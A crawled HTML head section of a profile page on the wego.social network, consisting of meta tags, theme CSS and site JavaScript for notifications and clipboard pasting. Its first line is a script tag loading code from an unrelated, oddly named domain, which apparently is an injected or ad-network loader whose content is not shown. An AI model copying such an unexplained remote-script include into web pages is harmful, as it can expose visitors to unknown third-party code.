

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/Vlove313
body_size: 31591
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Vlove313</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Vlove313">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Vlove313" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar_full.jpeg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vlove313" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar_full.jpeg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar.jpeg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Vlove313" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Vlove313" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
